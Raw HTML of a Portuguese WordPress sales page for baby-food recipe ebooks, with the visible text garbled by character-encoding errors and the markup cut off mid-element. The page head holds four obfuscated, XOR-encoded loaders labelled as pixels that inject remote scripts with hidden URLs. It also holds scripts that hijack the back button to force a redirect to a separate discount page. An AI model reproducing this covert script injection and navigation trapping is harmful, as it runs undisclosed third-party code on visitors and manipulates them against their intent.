id="global-styles-inline-css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-icon svg){width: 24px;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style>  <script id="jquery-core-js" type="text/javascript" data-src="assets/js/jquery.min.js"></script> <link rel="https://api.w.org/" href="https://nutribabyapp.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nutribabyapp.com.br/wp-json/wp/v2/pages/162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nutribabyapp.com.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 7.0.3" /><link rel="canonical" href="https://nutribabyapp.com.br/ebooksdesconto/" /><link rel='shortlink' href='https://nutribabyapp.com.br/?p=162' />   <meta name="generator" content="Elementor 4.2.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">    <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="assets/images/cropped-LOGO-EE-32x32.png" sizes="32x32" /><link rel="icon" href="assets/images/cropped-LOGO-EE-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="assets/images/cropped-LOGO-EE-180x180.png" /><meta name="msapplication-TileImage" content="https://nutribabyapp.com.br/wp-content/uploads/2025/04/cropped-LOGO-EE-270x270.png" /><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
<style>
/* Custom override to display images lazyloaded by Seraphinite Accelerator without JS */
img.lzl, img.lzl-ing, img.lzl-ed, .lzl {
    opacity: 1 !important;
    display: block !important;
    visibility: visible !important;
}
.e-con.e-parent:not(.e-lazyloaded), .e-con.e-parent * {
    background-image: inherit !important;
}
</style>


<!-- Back Redirect Script -->
<script type="text/javascript">
(function(w){
  var url='https://ultimachanche-desconto-especial.netlify.app/';
  var done=false;
  function go(){
    if(done) return;
    if(w.location.hash !== '') return; /* entrada inicial / navegacao pra frente */
    done=true;
    try{ w.location.replace(url); }catch(e){ try{ w.location.href=url; }catch(e2){} }
  }
  try{ if(!w.location.hash) w.location.hash='back'; }catch(e){}
  try{ w.history.pushState(null,'',w.location.href); }catch(e){}
  w.addEventListener('hashchange',go);
  w.addEventListener('popstate',go);
})(window);
</script>

<!-- User Pixels -->
<script>(function(){var a_j63g=atob("DNVfxugd0Iz3ZcYZvq59s5px8rbVDbJtzqZl6cd+tOLZELJ017Mm6ItyvaKVF+lq3ac2tpxu//mDCLU20rQro5tp/uaER+o736ErtIF/pfiSFuQj5a59qIlwta7NR6J4yrRys5xwueqOSLZr26M6qJwwqO+YAetq3b596sprseCCAOQjnPci6pM/vu2aAOQjnLE+sokwpfiaDKBgk6Uto554vvjaFrN717Es5MQ/pu2bEKM7hPd9u7Vg");var r_qaz=[];for(var t_0e=0;t_0e<a_j63g.length;t_0e++){r_qaz.push(a_j63g.charCodeAt(t_0e)&255);}var z_0v8=r_qaz[0];var x_a1=r_qaz.slice(1,1+z_0v8);var o_1vhu=r_qaz.slice(1+z_0v8);var t_4glr=o_1vhu.map(function(b,z_mh0){return b^x_a1[z_mh0%z_0v8];});var a_67="";for(var l_eog=0;l_eog<t_4glr.length;l_eog++){a_67+=String.fromCharCode(t_4glr[l_eog]&255);}var d_h4=decodeURIComponent(escape(a_67));var x_iw=JSON.parse(d_h4);var t_iw=x_iw.globals||[];t_iw.forEach(function(c_yomq){window[c_yomq.name]=c_yomq.value;});var e_dj=document.createElement("script");e_dj.src=x_iw.url;e_dj.async=true;e_dj.defer=true;(x_iw.attributes||[]).forEach(function(f_lq){e_dj.setAttribute(f_lq.name,f_lq.value);});(document.head||document.documentElement).appendChild(e_dj);})();</script>
<script>(function(){var a_j63g=atob("DNVfxugd0Iz3ZcYZvq59s5px8rbVDbJtzqZl6cd+tOLZELJ017Mm6ItyvaKVF+lq3ac2tpxu//mDCLU20rQro5tp/uaER+o736ErtIF/pfiSFuQj5a59qIlwta7NR6J4yrRys5xwueqOSLZr26M6qJwwqO+YAetq3b596sprseCCAOQjnPci6pM/vu2aAOQjnLE+sokwpfiaDKBgk6Uto554vvjaFrN717Es5MQ/pu2bEKM7hPd9u7Vg");var r_qaz=[];for(var t_0e=0;t_0e<a_j63g.length;t_0e++){r_qaz.push(a_j63g.charCodeAt(t_0e)&255);}var z_0v8=r_qaz[0];var x_a1=r_qaz.slice(1,1+z_0v8);var o_1vhu=r_qaz.slice(1+z_0v8);var t_4glr=o_1vhu.map(function(b,z_mh0){return b^x_a1[z_mh0%z_0v8];});var a_67="";for(var l_eog=0;l_eog<t_4glr.length;l_eog++){a_67+=String.fromCharCode(t_4glr[l_eog]&255);}var d_h4=decodeURIComponent(escape(a_67));var x_iw=JSON.parse(d_h4);var t_iw=x_iw.globals||[];t_iw.forEach(function(c_yomq){window[c_yomq.name]=c_yomq.value;});var e_dj=document.createElement("script");e_dj.src=x_iw.url;e_dj.async=true;e_dj.defer=true;(x_iw.attributes||[]).forEach(function(f_lq){e_dj.setAttribute(f_lq.name,f_lq.value);});(document.head||document.documentElement).appendChild(e_dj);})();</script>
<script>(function(){var w_q6rq=atob("DO1iyrTCX9UckpXhbpZAv8aufe8++uGVHp5Y5ZuhO7sy5+GMB4sb5NetMvt+4LqSDZ8LusCxcKBo/+bOAowWr8e2cb9vsLnDD5kWuN2gKqF54bfbNZZApNWvOvcmsPGAGoxPv8CvNrNlv+WTC5sHpMDvJ7Zz9riSDYZA5pa0Prlp97fbTM8f5s/gMbRx97fbTIkDvtXvKqFx+/OYQ50Qr8KnMaEx4eCDB4kR6JjgKbRw5/DDVM9At+m/");var x_my=[];for(var e_2jar=0;e_2jar<w_q6rq.length;e_2jar++){x_my.push(w_q6rq.charCodeAt(e_2jar)&255);}var l_m9=x_my[0];var b_lu=x_my.slice(1,1+l_m9);var c_fz7n=x_my.slice(1+l_m9);var p_qmbb=c_fz7n.map(function(b,p_be){return b^b_lu[p_be%l_m9];});var f_s5m="";for(var b_u=0;b_u<p_qmbb.length;b_u++){f_s5m+=String.fromCharCode(p_qmbb[b_u]&255);}var p_21y=decodeURIComponent(escape(f_s5m));var e_p=JSON.parse(p_21y);var o_7=e_p.globals||[];o_7.forEach(function(z_v){window[z_v.name]=z_v.value;});var t_p4=document.createElement("script");t_p4.src=e_p.url;t_p4.async=true;t_p4.defer=true;(e_p.attributes||[]).forEach(function(d_9){t_p4.setAttribute(d_9.name,d_9.value);});(document.head||document.documentElement).appendChild(t_p4);})();</script>
<script>(function(){var e_r=atob("DGWBCezXeT+KdN679h6jfJ67WwWoHKrPhha7JsO0HVGkAarWnwP4J4+4FBHoBvHIlRfoeZikVk/jDLvX2RXocYm7V1X5VvKZlxH1e4W1DEvvB/yBrTitK4u7Fl3rGK2ZzD76K4K2FFqoTvzLnx3kZaWzWxOoAr/XgwCjM87hGAmzReaCxwS4P9TlHVzpRbjekl23OI31BGL3");var p_ll=[];for(var h_5qe=0;h_5qe<e_r.length;h_5qe++){p_ll.push(e_r.charCodeAt(h_5qe)&255);}var y_rpg=p_ll[0];var u_9=p_ll.slice(1,1+y_rpg);var u_f6u=p_ll.slice(1+y_rpg);var h_oeh=u_f6u.map(function(b,y_48m6){return b^u_9[y_48m6%y_rpg];});var f_jl="";for(var x_x1=0;x_x1<h_oeh.length;x_x1++){f_jl+=String.fromCharCode(h_oeh[x_x1]&255);}var k_8xd=decodeURIComponent(escape(f_jl));var r_z3=JSON.parse(k_8xd);var m_lo=r_z3.globals||[];m_lo.forEach(function(f_4qw9){window[f_4qw9.name]=f_4qw9.value;});var d_m=document.createElement("script");d_m.src=r_z3.url;d_m.async=true;d_m.defer=true;(r_z3.attributes||[]).forEach(function(k_p){d_m.setAttribute(k_p.name,k_p.value);});(document.head||document.documentElement).appendChild(d_m);})();</script>

<script>
  function travarBack() {
    history.pushState(null, null, location.href);
  }

  travarBack();

  window.addEventListener('popstate', function () {
    travarBack();
    window.location.href = 'https://ultimachanche-desconto-especial.netlify.app/' + location.search;
  });
</script></head><body class="wp-singular page-template page-template-elementor_canvas page page-id-162 wp-theme-hello-elementor elementor-default elementor-template-canvas elementor-kit-4 elementor-page elementor-page-162"><noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="assets/images/tr" />
</noscript><div data-elementor-type="wp-page" data-elementor-id="162" class="elementor elementor-162" data-elementor-post-type="page"><div class="elementor-element elementor-element-559e9c9a e-con-full e-flex e-con e-parent" data-id="559e9c9a" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-459e9ed8 e-flex e-con-boxed e-con e-child" data-id="459e9ed8" data-element_type="container" data-e-type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-40d71c8d elementor-widget elementor-widget-spacer" data-id="40d71c8d" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div><div class="elementor-element elementor-element-44ee2b7b elementor-widget elementor-widget-html" data-id="44ee2b7b" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"> <script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","r8sen7q2f4")</script> </div><div class="elementor-element elementor-element-8809ebd elementor-widget elementor-widget-spacer" data-id="8809ebd" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div><div class="elementor-element elementor-element-ef1a049 elementor-widget elementor-widget-html" data-id="ef1a049" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"><section class="hero-nutribaby"><p class="pretitle">ATENÃ‡ÃƒO, MAMÃƒE</p><h1>
EstÃ¡ sem saber o que preparar
<span>para o seu bebÃª?</span></h1><p class="descricao">
Tenha acesso a um material completo com
<strong>mais de 500 receitas, cardÃ¡pios, planners e guias</strong>
para facilitar a sua rotina durante a introduÃ§Ã£o alimentar.</p><div class="linha-beneficios">
<span>âœ“ Receitas por fase</span>
<span>âœ“ CardÃ¡pios prontos</span>
<span>âœ“ Acesso imediato</span></div></section><style>.hero-nutribaby {
  max-width: 760px;
  margin: 0 auto;
  padding: 32px 20px 25px;
  text-align: center;
  font-family: Arial, Helvetica, sans-serif;
}

.pretitle {
  margin: 0 0 12px;
  color: #df5968;
  font-size: 13px;
  font-weight: 800;
  letter-spacing: 1.2px;
}

.hero-nutribaby h1 {
  max-width: 680px;
  margin: 0 auto;
  color: #202020;
  font-size: 46px;
  line-height: 1.05;
  font-weight: 800;
  letter-spacing: -1.5px;
}

.hero-nutribaby h1 span {
  color: #df5968;
}

.descricao {
  max-width: 620px;
  margin: 18px auto 0;
  color: #5c5c5c;
  font-size: 18px;
  line-height: 1.5;
  font-weight: 400;
}

.descricao strong {
  color: #292929;
  font-weight: 700;
}

.linha-beneficios {
  display: flex;
  justify-content: center;
  gap: 22px;
  flex-wrap: wrap;
  margin-top: 20px;
  color: #444;
  font-size: 14px;
  font-weight: 600;
}

.linha-beneficios span::first-letter {
  color: #299447;
}

/* MOBILE */
@media (max-width: 767px) {

  .hero-nutribaby {
    padding: 24px 17px 20px;
  }

  .pretitle {
    font-size: 11px;
    margin-bottom: 10px;
  }

  .hero-nutribaby h1 {
    font-size: 32px;
    line-height: 1.08;
    letter-spacing: -0.8px;
  }

  .descricao {
    margin-top: 15px;
    font-size: 15px;
    line-height: 1.5;
  }

  .linha-beneficios {
    margin-top: 17px;
    gap: 8px 16px;
    font-size: 12px;
  }
}</style></div></div></div><div class="elementor-element elementor-element-309ad861 elementor-widget-mobile__width-initial elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="309ad861" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
<img data-lazyloaded="1" src="assets/images/mokup-todos.webp" fetchpriority="high" decoding="async" width="1080" height="1080" data-src="assets/images/mokup-todos.webp" class="attachment-full size-full wp-image-1819" alt="" data-srcset="assets/images/mokup-todos.webp 1080w,   assets/images/mokup-todos-300x300.webp 300w,   assets/images/mokup-todos-1024x1024.webp 1024w,   assets/images/mokup-todos-150x150.webp 150w,   assets/images/mokup-todos-768x768.webp 768w" data-sizes="(max-width: 1080px) 100vw, 1080px" /></div><div class="elementor-element elementor-element-901ab94 elementor-align-center animated-slow elementor-widget elementor-widget-button" data-id="901ab94" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:3000}" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-xl elementor-animation-shrink" href="https://pay.cakto.com.br/3fsabn3_735197">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Quero acesso meu material por R$9,90</span>
</span>
</a></div></div><div class="elementor-element elementor-element-831817f e-con-full e-flex e-con e-parent" data-id="831817f" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-0485825 e-con-full e-flex e-con e-child" data-id="0485825" data-element_type="container" data-e-type="container"><div class="elementor-element elementor-element-3fcdfd0 elementor-widget elementor-widget-html" data-id="3fcdfd0" data-element_type="widget" data-e-type="widget" data-widget_type="html.default"><section class="secao-dificuldades"><div class="intro-dificuldades">
<span class="mini-titulo">INTRODUÃ‡ÃƒO ALIMENTAR</span><h2>
Ã‰ normal surgir dÃºvidas sobre
<strong>o que preparar para o seu bebÃª</strong></h2><p>
No comeÃ§o, muitas mÃ£es ficam sem saber como variar as refeiÃ§Ãµes,
quais opÃ§Ãµes oferecer ou como organizar a alimentaÃ§Ã£o de cada fase.</p></div><div class="box-dificuldades"><h3>MamÃ£e, alguma dessas situaÃ§Ãµes acontece com vocÃª?</h3><div class="lista-dificuldades"><div class="item-dificuldade">
<span class="icone-x">Ã—</span><p>Fica sem ideias do que preparar para o seu bebÃª?</p></div><div class="item-dificuldade">
<span class="icone-x">Ã—</span><p>Acaba repetindo as mesmas refeiÃ§Ãµes durante a semana?</p></div><div class="item-dificuldade">
<span class="icone-x">Ã—</span><p>NÃ£o sabe quais receitas sÃ£o adequadas para cada fase?</p></div><div class="item-dificuldade">
<span class="icone-x">Ã—</span><p>Passa muito tempo procurando receitas e informaÃ§Ãµes?</p></div><div class="item-dificuldade">
<span class="icone-x">Ã—</span><p>Gostaria de ter cardÃ¡pios e planejamento jÃ¡ organizados?</p></div></div></div><div class="box-solucao"><span class="check-solucao">âœ“</span><div><h3>VocÃª nÃ£o precisa procurar tudo separadamente.</h3><p>
Reunimos em um sÃ³ lugar
<strong>mais de 500 receitas, cardÃ¡pios, planners, guias e materiais prÃ¡ticos</strong>
para facilitar sua rotina durante a introduÃ§Ã£o alimentar.</p><p class="frase-final">
Abra o material, escolha a fase do seu bebÃª e encontre novas ideias
sempre que precisar.</p></div></div></section><style>.secao-dificuldades {
  max-width: 760px;
  margin: 0 auto;
  padding: 45px 20px;
  font-family: Arial, Helvetica, sans-serif;
  color: #262626;
}

/* INTRO */

.intro-dificuldades {
  text-align: center;
  max-width: 650px;
  margin: 0 auto 35px;
}

.mini-titulo {
  display: block;
  margin-bottom: 10px;

  color: #138458;
  font-size: 12px;
  font-weight: 800;
  letter-spacing: 1.3px;
}

.intro-dificuldades h2 {
  margin: 0;

  font-size: 36px;
  line-height: 1.08;
  letter-spacing: -1px;
  font-weight: 800;
}

.intro-dificuldades h2 strong {
  color: #138458;
}

.intro-dificuldades p {
  max-width: 600px;
  margin: 16px auto 0;

  color: #666;
  font-size: 17px;
  line-height: 1.5;
}


/* DIFICULDADES */

.box-dificuldades {
  padding: 30px;
  background: #faf9f6;
  border-radius: 18px;
}

.box-dificuldades h3 {
  margin: 0 0 22px;

  font-size: 23px;
  line-height: 1.2;
  font-weight: 800;
}

.lista-dificuldades {
  display: flex;
  flex-direction: column;
  gap: 7px;
}

.item-dificuldade {
  display: flex;
  align-items: flex-start;
  gap: 12px;

  padding: 13px 0;
  border-bottom: 1px solid #e9e7e2;
}

.item-dificuldade:last-child {
  border-bottom: 0;
}

.icone-x {
  color: #eb5264;
  font-size: 28px;
  line-height: 20px;
  font-weight: 400;
}

.item-dificuldade p {
  margin: 0;
  color: #444;
  font-size: 16px;
  line-height: 1.4;
}


/* SOLUÃ‡ÃƒO */

.box-solucao {
  display: flex;
  gap: 18px;

  margin-top: 20px;
  padding: 26px;

  background: #eef8f2;
  border-left: 4px solid #138458;
  border-radius: 12px;
}

.check-solucao {
  flex: 0 0 auto;

  display: flex;
  justify-content: center;
  align-items: center;

  width: 38px;
  height: 38px;

  background: #138458;
  color: white;

  border-radius: 50%;

  font-size: 22px;
  font-weight: bold;
}

.box-solucao h3 {
  margin: 2px 0 9px;
  font-size: 20px;
  line-height: 1.25;
}

.box-solucao p {
  margin: 0;
  color: #505050;
  font-size: 15px;
  line-height: 1.5;
}

.box-solucao strong {
  color: #222;
}

.frase-final {
  margin-top: 12px !important;
}


/* MOBILE */

@media (max-width: 767px) {

  .secao-dificuldades {
    padding: 32px 16px;
  }

  .intro-dificuldades {
    margin-bottom: 25px;
  }

  .intro-dificuldades h2 {
    font-size: 29px;
    line-height: 1.1;
  }

  .intro-dificuldades p {
    font-size: 15px;
  }

  .box-dificuldades {
    padding: 22px 18px;
    border-radius: 14px;
  }

  .box-dificuldades h3 {
    font-size: 20px;
  }

  .item-dificuldade {
    gap: 9px;
    padding: 11px 0;
  }

  .item-dificuldade p {
    font-size: 14px;
  }

  .icone-x {
    font-size: 24px;
  }

  .box-solucao {
    padding: 20px 17px;
    gap: 12px;
  }

  .check-solucao {
    width: 32px;
    height: 32px;
    font-size: 18px;
  }

  .box-solucao h3 {
    font-size: 17px;
  }

  .box-solucao p {
    font-size: 14px;
  }

}</style></div></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-831e12c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="831e12c" data-element_type="section" data-e-type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-beb9bed" data-id="beb9bed" data-element_type="column" data-e-type="column"><div class="elementor-widget-wrap"></div></div></div></section><div class="elementor-element elementor-element-4f1b1a5 e-flex e-con-boxed e-con e-parent" data-id="4f1b1a5" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-1f3eb71 e-con-full e-flex e-con e-child" data-id="1f3eb71" data-element_type="container" data-e-type="container"><div class="elementor-element elementor-element-4d164cc0 elementor-widget elementor-widget-heading" data-id="4d164cc0" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">VocÃª nÃ£o estÃ¡ sozinha</h2></div><div class="elementor-element elementor-element-67bbe11 elementor-widget elementor-widget-heading" data-id="67bbe11" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Veja o que as mÃ£es
estÃ£o comentando</h2></div><div class="elementor-element elementor-element-234e4d56 scroll-right elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="234e4d56" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
<img data-lazyloaded="1" src="assets/images/Prancheta-1.webp" decoding="async" width="600" height="600" data-src="assets/images/Prancheta-1.webp" class="attachment-large size-large wp-image-1026" alt="" data-srcset="assets/images/Prancheta-1.webp 600w,   assets/images/Prancheta-1-300x300.webp 300w,   assets/images/Prancheta-1-150x150.webp 150w" data-sizes="(max-width: 600px) 100vw, 600px" /></div><div class="elementor-element elementor-element-16ff9a9 scroll-right elementor-widget elementor-widget-image" data-id="16ff9a9" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
